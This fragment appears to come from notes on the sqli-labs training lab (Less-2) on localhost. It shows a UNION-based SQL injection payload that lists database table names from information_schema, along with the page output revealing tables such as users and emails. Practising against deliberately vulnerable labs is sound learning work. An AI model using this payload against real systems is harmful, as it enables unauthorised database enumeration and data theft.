 http://127.0.0.1/sqli-labs/Less-2/
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users